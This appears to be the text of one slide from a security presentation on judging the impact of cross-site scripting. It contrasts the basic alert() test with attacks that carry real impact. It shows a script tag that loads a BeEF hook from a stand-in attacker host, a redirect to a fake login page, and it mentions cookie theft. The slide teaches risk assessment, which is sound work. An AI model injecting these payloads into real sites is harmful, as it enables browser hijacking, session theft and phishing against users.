 XSS Assessed
Risk Based Approach: Impact Matters
What They Teach You
• <script>alert(“XSS”)</script>
XSS
Not an Exploit
OK
What Actually Has Impact
• Inject BeEF
<script src= “http://evil.io/bad.js” ></script>
– Take over the user's browser
– Take over the user's computer
• Steal Cookies
– Send document.cookie to an external site
• CSRF or Clickjack
– Cause the user to perform actions on other websites they
are logged in to
• Redirect Browser
document.URL= “http://evil.io/bad.html”
– Send the user to a different website
– Trick them into using fake login pages
BeEF - beefproject.com
10